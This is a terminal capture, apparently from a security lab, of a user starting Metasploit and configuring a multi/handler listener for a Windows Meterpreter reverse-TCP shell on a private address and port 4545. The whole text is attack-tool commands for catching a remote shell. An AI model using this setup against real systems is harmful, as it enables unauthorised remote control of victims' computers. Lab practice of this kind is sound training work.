 ┌─[cyberzombi3@parrot]─[~]
└──╼ $msfconsole -q
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.140.17
LHOST => 10.10.140.17
msf5 exploit(multi/handler) > set LPORT 4545
LPORT => 4545
msf5 exploit(multi/handler) > run